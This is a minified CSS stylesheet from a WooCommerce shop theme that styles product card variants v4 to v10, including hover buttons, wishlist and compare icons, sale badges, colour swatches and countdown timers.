.woocommerce .product-block.v4 span.onsale .featured,.woocommerce .product-block.list-v4 span.onsale .featured{line-height:24px}.display-products.products-grid .product-block.v4 .caption .group-buttons{display:none}.tbay-body-woocommerce-catalog-mod .product-block.v4:hover .price{opacity:1;filter:alpha(opacity=100)}.product-block.v5{padding:0 0 20px;text-align:left}.product-block.v5:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v5:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v5:hover .group-buttons{z-index:99;bottom:0;visibility:visible}.product-block.v5 .group-buttons{position:absolute;left:15px;visibility:hidden;right:auto;bottom:-42px;z-index:-1;display:flex;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center}.product-block.v5 .group-buttons>div{width:40px}
.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:15px;line-height:38px}
.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v5 .group-buttons>div a{border:1px solid #ddd;border-right:0}.product-block.v5 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v5 .group-buttons>div:last-child a{border-right:1px solid #ddd}.product-block.v5 .group-buttons>div a span{display:none;font-weight:500}.product-block.v5 .group-buttons>div i{display:inline-block;font-size:15px;line-height:38px;margin:0}
.product-block.v5 .group-buttons.list{display:none}.product-block.v5 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v5 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v5 .add-cart a.added+a.added_to_cart{color:#ca0815}.product-block.v5 .add-cart a.added+a.added_to_cart:before{line-height:38px}.product-block.v5 .add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v5 .yith-compare a:before{font-size:15px;line-height:38px}.product-block.v5 .yith-compare a.added{color:#ca0815}
.product-block.v5 .yith-compare a.added:hover{color:#fff}.product-block.v5 .block-inner{position:relative;overflow:hidden;text-align:center}.product-block.v5 .caption{padding:20px 10px 15px 15px}.product-block.v5 .rating{line-height:20px;margin-bottom:1px}.product-block.v5 .image .out-stock{color:#000}.product-block.v5 .tbay-swatches-wrapper{position:static;text-align:left;margin:0;padding:5px 0 8px}.product-block.v5 .tbay-swatches-wrapper ul{justify-content:unset}.product-block.v5 .tbay-swatches-wrapper li a.variable-item-span-color{width:13px;height:13px;line-height:13px}
.product-block.v5 .woocommerce-product-details__short-description{line-height:25px;padding:8px 0 15px}.product-block.v5 .woocommerce-product-details__short-description ul{padding-left:25px;margin:0}.product-block.v5 .woocommerce-product-details__short-description ul li{list-style-type:disc}.product-block.v5 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:10px}
.product-block.v5 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}.product-block.v5 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:10px}.product-block.v5 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v5 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}
.product-block.v5 .stock .progress{height:8px;margin-bottom:6px}.product-block.v5 .time{padding:10px 10px 0;padding-left:15px;text-align:left}.product-block.v5 .time .stock{margin:3px 0 0}.product-block.v5 .time .stock>span{position:static}.product-block.v5 .time .timming{justify-content:unset}.product-block.v5 .times>div{color:#ca0815}.product-block.v5 .stock-flash-sale{margin:10px 15px 15px 15px}.product-block.v5 .stock-flash-sale>span{position:static}.woocommerce .product-block.v5 span.onsale,.woocommerce .product-block.list-v5 span.onsale{position:absolute;font-size:14px;font-weight:normal;line-height:20px;top:5px;left:5px;right:auto}
.woocommerce .product-block.v5 span.onsale .saled,.woocommerce .product-block.list-v5 span.onsale .saled{background:#f53814;font-weight:normal;min-width:40px;line-height:20px;color:#fff;margin-bottom:5px}.woocommerce .product-block.v5 span.onsale .featured,.woocommerce .product-block.list-v5 span.onsale .featured{line-height:20px}.woocommerce .product-block.list-v5 span.onsale{top:25px;left:25px}.product-countdown .product-block.v5,.tbay-addon-flash-sales .product-block.v5{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.product-countdown .product-block.v5 .caption,.tbay-addon-flash-sales .product-block.v5 .caption{padding-bottom:0}.product-block.v6:hover .group-buttons{z-index:99;visibility:visible;opacity:1;filter:alpha(opacity=100)}.product-block.v6:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v6:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v6 .product-content{position:relative}.product-block.v6 .group-buttons{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);visibility:hidden;opacity:0;filter:alpha(opacity=0);right:auto;bottom:0;z-index:-1;display:flex;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center}.product-block.v6 .group-buttons>div{width:40px}.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}
.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:15px;line-height:38px}
.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v6 .group-buttons>div a{border:1px solid #e5e5e5;border-right:0}.product-block.v6 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v6 .group-buttons>div:last-child a{border-right:1px solid #e5e5e5}.product-block.v6 .group-buttons>div a span{display:none;font-weight:500}.product-block.v6 .group-buttons>div i{display:inline-block;font-size:15px;line-height:38px;margin:0}
.product-block.v6 .group-buttons.list{display:none}.product-block.v6 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v6 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v6 .add-cart a.added+a.added_to_cart:before{line-height:38px}.product-block.v6 .add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v6 .yith-compare a.added{color:#ca0815}.product-block.v6 .yith-compare a.added:hover{color:#fff}.product-block.v6 .yith-compare a:before{font-size:15px;line-height:38px}
.product-block.v6 .block-inner{position:relative;overflow:hidden}.product-block.v6 .caption{padding:10px 20px;text-align:left;float:left;width:100%}.product-block.v6 .tbay-swatches-wrapper{position:static;text-align:left;margin-bottom:10px}.product-block.v6 .tbay-swatches-wrapper ul{justify-content:unset}.product-block.v6 .tbay-swatches-wrapper li a.variable-item-span-color{width:13px;height:13px}.product-block.v6 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:10px}
.product-block.v6 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}.product-block.v6 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:10px}.product-block.v6 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v6 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}
.product-block.v6 .time{float:left;width:100%;padding:0 20px}.product-block.v6 .time .timming{display:block}.product-block.v6 .time .stock{margin:10px 0}.product-block.v6 .stock .progress{height:8px;margin-bottom:6px}.product-block.v6 .stock>span{position:static;color:#888}.product-block.v6 .stock-flash-sale{margin:12px 0 0}.product-countdown .product-block.v6{display:block}.woocommerce .product-block.v6 span.onsale,.woocommerce .product-block.list-v6 span.onsale{left:10px;top:10px;font-size:12px;font-weight:normal}
.woocommerce .product-block.v6 span.onsale .saled,.woocommerce .product-block.v6 span.onsale .featured,.woocommerce .product-block.list-v6 span.onsale .saled,.woocommerce .product-block.list-v6 span.onsale .featured{min-width:38px;line-height:20px;border:0}.woocommerce .product-block.list-v6 span.onsale{top:20px;left:20px}.product-block.v7{padding:0 0 5px}.product-block.v7:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v7:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v7:hover .group-buttons{z-index:99;bottom:6px;visibility:visible;opacity:1;filter:alpha(opacity=100)}.product-block.v7 .tbay-swatches-wrapper li a.variable-item-span-color{width:11px;height:11px;line-height:11px}.product-block.v7 .group-buttons{position:absolute;left:0;visibility:hidden;right:0;bottom:-41px;z-index:-1;display:flex;justify-content:center;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center;opacity:0;filter:alpha(opacity=0)}
.product-block.v7 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v7 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v7 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v7 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v7 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}
.product-block.v7 .group-buttons>div a{background:#fff;width:34px;line-height:28px;border:1px solid #e5e5e5;border-right:0;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v7 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v7 .group-buttons>div:last-child a{border-right:1px solid #e5e5e5}.product-block.v7 .group-buttons>div a span{display:none;font-weight:500}.product-block.v7 .group-buttons>div i{font-size:14px;line-height:1;margin:0;vertical-align:middle}
.product-block.v7 .group-buttons.list{display:none}.product-block.v7 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v7 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v7 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v7 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v7 .add-cart a.added+a.added_to_cart{color:#ca0815}.product-block.v7 .add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v7.grid{padding:0 0 30px}
.product-block.v7 .caption{padding:10px 10px 0;text-align:center}.product-block.v7 .block-inner{position:relative;overflow:hidden;text-align:center}.product-block.v7 .tbay-swatches-wrapper{position:static;margin:3px 0 7px}.product-block.v7 .rating{margin:-2px 0 -3px}.product-block.v7 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}.product-block.v7 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}
.product-block.v7 .yith-compare a:before{font-size:14px;line-height:1}.product-block.v7 .yith-compare a.added{color:#ca0815}.product-block.v7 .yith-compare a.added:hover{color:#fff}.woocommerce .product-block.v7 span.onsale,.woocommerce .product-block.list-v7 span.onsale{left:20px;top:20px;font-weight:normal;font-size:12px}.woocommerce .product-block.v7 span.onsale .saled,.woocommerce .product-block.v7 span.onsale .featured,.woocommerce .product-block.list-v7 span.onsale .saled,.woocommerce .product-block.list-v7 span.onsale .featured{min-width:35px;line-height:20px}
.product-countdown .product-block.v7 .timming{position:absolute;bottom:5px;left:17px;right:17px;background-color:#222;opacity:.8;filter:alpha(opacity=80);z-index:9;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-countdown .product-block.v7 .timming>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:100%}.product-countdown .product-block.v7 .timming .date-title{color:#999}.product-countdown .product-block.v7 .timming .tbay-countdown{color:#fff;margin:0}
.product-countdown .product-block.v7 .stock{display:none}.product-countdown .product-block.v7:hover .timming{opacity:0;filter:alpha(opacity=0)}.product-block.v8{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;overflow:hidden;padding-bottom:10px}.product-block.v8:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v8:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v8:hover .group-buttons{opacity:1;filter:alpha(opacity=100)}.product-block.v8 .tbay-swatches-wrapper li a.variable-item-span-color{width:13px;height:13px;line-height:13px}.product-block.v8 .group-hover{position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);right:auto;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;align-items:center;min-width:100%;z-index:222}
.product-block.v8 ul.show-brand{margin:0}.product-block.v8 ul.show-brand li+li{margin-left:10px;margin-right:0}.product-block.v8 ul.show-brand a{display:block;line-height:18px;font-size:12px;text-transform:uppercase;padding:0 10px;border:1px solid #e5e5e5;background:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v8 ul.show-brand a:after{display:none !important}.product-block.v8 ul.show-brand a:hover{color:#ca0815;border-color:#ca0815}.product-block.v8 .group-buttons{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;filter:alpha(opacity=0);margin-bottom:15px;text-align:center;z-index:99}
.product-block.v8 .group-buttons>div{float:left}.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}
.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:14px;line-height:33px}.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v8 .group-buttons>div a{border:1px solid #e5e5e5;border-right:0;width:34px}.product-block.v8 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v8 .group-buttons>div:last-child a{border-right:1px solid #e5e5e5}
.product-block.v8 .group-buttons>div:last-child a:hover{border-color:#ca0815}.product-block.v8 .group-buttons>div a span{display:none;font-weight:500}.product-block.v8 .group-buttons>div i{display:inline-block;font-size:14px;line-height:33px;margin:0}.product-block.v8 .group-buttons .button-wishlist i{font-size:13px}.product-block.v8 .group-buttons.list{display:none}.product-block.v8 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v8 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}
.product-block.v8 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v8 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v8 .add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v8 .add-cart a.added+a.added_to_cart:before{font-size:14px;line-height:33px}.product-block.v8 .yith-compare a:before{font-size:14px;line-height:33px}.product-block.v8 .yith-compare a.added{color:#ca0815}.product-block.v8 .yith-compare a.added:hover{color:#fff}.product-block.v8 .block-inner{position:relative;overflow:hidden}
.product-block.v8 .block-inner .image{text-align:center}.product-block.v8 .caption{padding:10px 0 6px;text-align:center}.product-block.v8 .tbay-swatches-wrapper{position:static;margin-top:4px;margin-bottom:11px}.product-block.v8 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}.product-block.v8 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}
.product-block.v8 .stock{margin-top:5px}.woocommerce .product-block.v8 span.onsale,.woocommerce .product-block.list-v8 span.onsale{top:20px;left:20px}.woocommerce .product-block.v8 span.onsale .featured,.woocommerce .product-block.list-v8 span.onsale .featured{min-width:40px;line-height:20px;text-transform:uppercase}.woocommerce .product-block.v8 span.onsale .saled,.woocommerce .product-block.list-v8 span.onsale .saled{line-height:20px;min-width:auto;text-transform:uppercase}.woocommerce div.product .product-block.v8 .price{display:inline-block;vertical-align:middle;margin:6px 0 2px}
.woocommerce div.product .product-block.v8 .price del{margin-left:2px}.product-block.v9{padding:0;overflow:hidden}.product-block.v9:hover .group-buttons{opacity:1;filter:alpha(opacity=100)}.product-block.v9:hover .group-add-cart{bottom:0;opacity:1;filter:alpha(opacity=100)}.product-block.v9:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v9:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v9 .product-content{position:relative}.product-block.v9 .image .out-stock{color:#fff;background:#000;line-height:22px;font-size:12px;font-weight:500;padding:0 15px;width:auto;height:auto;opacity:1;filter:alpha(opacity=100);right:0;left:auto;top:auto;bottom:0;text-transform:inherit}.product-block.v9 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:15px;right:auto}
.product-block.v9 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}.product-block.v9 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:15px}.product-block.v9 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v9 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}
.product-block.v9 .block-inner{position:relative;overflow:hidden}.product-block.v9 .group-buttons{position:absolute;left:auto;right:15px;top:15px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;text-align:center;z-index:99}.product-block.v9 .group-buttons>div a{width:35px;line-height:34px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid #e5e5e5;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}
.product-block.v9 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v9 .group-buttons>div a.added{color:#ca0815}.product-block.v9 .group-buttons>div a.added:hover{color:#fff}.product-block.v9 .group-buttons>div a span{display:none;font-weight:500}.product-block.v9 .group-buttons>div i{font-size:15px;margin:0}.product-block.v9 .group-buttons>div:not(:last-child) a{border-bottom:0}.product-block.v9 .group-add-cart{position:absolute;left:0;right:0;background:#fff;bottom:-40px;padding:0 15px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;text-align:left;z-index:300}
.product-block.v9 .add-cart a{padding:0;line-height:40px;background:transparent;color:#ca0815;font-weight:500}.product-block.v9 .add-cart a.added{display:none}.product-block.v9 .add-cart a.added+a.added_to_cart{font-size:14px}.product-block.v9 .add-cart a.added+a.added_to_cart:before{width:auto;padding-right:8px;padding-left:0;font-size:14px}.product-block.v9 .add-cart a.added_to_cart:before{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v9 .add-cart a i{margin-right:8px;margin-left:0}
.product-block.v9 .tbay-swatches-wrapper{position:static;padding-top:15px}.product-block.v9 .tbay-swatches-wrapper ul{justify-content:unset}.product-block.v9 .tbay-swatches-wrapper li a{min-width:30px;line-height:30px}.product-block.v9 .tbay-swatches-wrapper li a.variable-item-span-image{height:43px;background-position:center;background-size:cover;background-repeat:no-repeat;border:1px solid #e5e5e5}.product-block.v9 .tbay-swatches-wrapper li a.variable-item-span-image:hover{border-width:1px;border-style:solid;border-color:#ca0815}
.product-block.v9 .yith-compare a:before{font-size:15px;line-height:1;display:inline-block;vertical-align:middle}.product-block.v9 .caption{border-top:1px solid transparent;text-align:left;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;padding:12px 15px 8px}.product-block.v9 .group{position:relative;padding-right:30px;padding-left:0;max-width:100%}.product-block.v9 .button-wishlist{position:absolute;top:0;right:0;left:auto}.product-block.v9 .button-wishlist a span{display:none}.product-block.v9 .button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}
.product-block.v9 .button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v9 .button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v9 .button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v9 .yith-wcwl-wishlistexistsbrowse a,.product-block.v9 .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v9 .yith-wcwl-add-button>a i{margin:0}.product-block.v9 .name{font-size:14px;line-height:20px;margin-bottom:10px;margin-top:5px}
.product-block.v9 .name a{color:#555}.product-block.v9 .name a:hover{color:#ca0815}.product-block.v9 ul.show-brand{margin-bottom:0;line-height:17px;font-size:13px}.product-block.v9 ul.show-brand a{color:#000;font-weight:500;text-transform:uppercase}.product-block.v9 .rating{line-height:20px}.product-block.v9.tbay-variable-sale .group-add-cart{bottom:0;opacity:1;filter:alpha(opacity=100)}.product-block.v9.tbay-variable-sale .group-add-cart>div{-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.product-block.v9.tbay-variable-sale .add-cart{opacity:0;filter:alpha(opacity=0);position:absolute;bottom:-20px}.product-block.v9.tbay-variable-sale:hover .tbay-swatches-wrapper{padding-bottom:40px}.product-block.v9.tbay-variable-sale:hover .add-cart{opacity:1;filter:alpha(opacity=100);bottom:0}.product-block.v9 .stock{margin:15px;margin-bottom:20px}.woocommerce .product-block.v9 span.onsale,.woocommerce .product-block.list-v9 span.onsale{position:static;display:inline-block;font-size:12px;font-weight:normal;line-height:20px;vertical-align:middle}
.woocommerce .product-block.v9 span.onsale .featured,.woocommerce .product-block.list-v9 span.onsale .featured{position:absolute;top:15px;left:15px;right:auto;font-size:12px;font-weight:500;min-width:40px;line-height:22px;border:0;z-index:10}.woocommerce .product-block.v9 span.onsale .saled,.woocommerce .product-block.list-v9 span.onsale .saled{line-height:20px;min-width:auto;margin:0 !important;text-transform:uppercase;background:transparent;color:#ca0815}.woocommerce .product-block.list-v9 span.onsale .saled{position:absolute;top:15px;left:15px;right:auto;font-size:12px;font-weight:500;min-width:40px;line-height:22px;border:0;z-index:10;background:#ca0814;color:#fff !important}
.woocommerce .product-block.list-v9 span.onsale .saled ~ .featured{top:42px}.woocommerce div.product .product-block.v9 .price{display:inline-block;vertical-align:middle;line-height:20px}.woocommerce div.product .product-block.v9 .price del{margin-left:2px}.product-countdown .product-block.v9 .time{padding:0 15px}.product-countdown .product-block.v9 .time .timming{display:block}.product-countdown .product-block.v9 .time .stock{margin:5px 0 20px}.product-block.v10{overflow:unset}.product-block.v10:hover .group-buttons{opacity:1;filter:alpha(opacity=100);right:20px;left:auto}
.product-block.v10 .name a{position:relative}.product-block.v10 .name a:hover{text-decoration:underline;-webkit-text-underline-position:under;-ms-text-underline-position:below;text-underline-position:under;padding:0}.product-block.v10 .name a:hover:before{width:100%;background:#ca0815}.product-block.v10 .name a{color:#000}.product-block.v10 .name a:hover{color:#ca0815}.product-block.v10 .tbay-swatches-wrapper{padding:10px 0;background:#fff;position:static}.product-block.v10 .tbay-swatches-wrapper ul{justify-content:unset}
.product-block.v10 .caption{padding:10px 0;text-align:left}.product-block.v10 .caption:before,.product-block.v10 .caption:after{content:" ";display:table}.product-block.v10 .caption:after{clear:both}.product-block.v10 .rating{line-height:30px}.product-block.v10 .image:not(.has-slider-gallery) a.product-image{position:relative;display:inline-block}.product-block.v10 .group-buttons{right:0;top:20px;left:auto;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;z-index:301;text-align:center}
.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:13px;line-height:31px}
.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v10 .group-buttons>div a{width:32px;border:1px solid #e5e5e5;border-bottom:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v10 .group-buttons>div a span{display:none}.product-block.v10 .group-buttons>div a:hover{border-color:#ca0815}
.product-block.v10 .group-buttons>div a.added:hover{color:#fff}.product-block.v10 .group-buttons>div a:hover:before{color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v10 .group-buttons>div:last-child a{border-bottom:1px solid #e5e5e5}.product-block.v10 .group-buttons>div:last-child a:hover{border-color:#ca0815}.product-block.v10 .group-buttons>div i{font-size:13px;line-height:31px;margin:0;display:inline-block}.product-block.v10 .group-buttons>div.add-cart a.added{display:none}
.product-block.v10 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v10 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v10 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v10 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v10 .yith-compare a:before{font-size:13px;line-height:31px}.product-block.v10 .yith-compare a.added{color:#ca0815}.product-block.v10 .add-cart a.added+a.added_to_cart:before{line-height:30px;font-size:14px}
.product-block.v10 .woocs_price_code{font-size:15px}.product-block.v10 .tbay-product-slider-gallery .slick-arrow{width:32px;line-height:30px;left:0;right:auto;bottom:2px}.product-block.v10 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,0);-moz-transform:translate(-20px,0);-ms-transform:translate(-20px,0);-o-transform:translate(-20px,0);transform:translate(-20px,0);right:auto;bottom:33px}.product-block.v10 .stock>span{position:static;color:#888}.product-block.v10 .time{padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column-reverse}
